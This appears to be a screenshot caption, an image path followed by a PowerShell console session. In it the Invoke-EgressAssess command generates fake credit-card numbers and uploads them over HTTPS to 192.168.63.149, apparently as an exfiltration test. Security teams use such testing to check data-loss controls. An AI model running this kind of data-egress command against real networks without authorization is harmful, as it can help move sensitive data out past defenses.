 PS C:\Users\SonofFlynn> Invoke-EgressAssess -client https -datatype cc -Verbose
-ip 192.168.63.149
VERBOSE: Generating Credit Cards.............
VERBOSE: Uploading data..
VERBOSE: Transaction Complete.
VERBOSE: Exiting..
PS C:\Users\SonofFlynn> _